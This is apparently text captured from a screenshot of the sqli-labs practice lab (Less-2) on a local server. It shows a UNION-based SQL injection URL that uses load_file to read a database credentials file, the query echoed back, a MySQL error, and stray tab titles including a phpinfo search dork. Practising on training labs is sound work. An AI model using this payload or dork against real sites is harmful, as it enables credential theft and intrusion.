 Less-2 **Error Based
phpinfo()
淡然点图标系统
magic_quotes_gpc_
magic_quotes_gpc
php中magic_quotes
PHP: get_magic_qu
无意中发现一个zblog
inurl:phpinfo.php -
127.0.0.1:8080/sqlilabs/Less-2/?id=-1%20union%20select%201,load_file(%27D:\\phpstudy\\PHPTutorial\\WWW\\sqlilabs\\sql-connections\\db-creds.inc%27),3
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,load_file(\'D:\\\\phpstudy\\\\PHPTutorial\\\\WWW\\\\sqlilabs\\\\sql-connections\\\\db-creds.inc\'),3 LIMIT 0,1You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use near '\'D:\\\\phpstudy\\\\PHPTutorial\\\\WWW\\\\sqlilabs\\\\sql-connections\\\\db-cred' at line 1
SQLI DUMB SERIES-2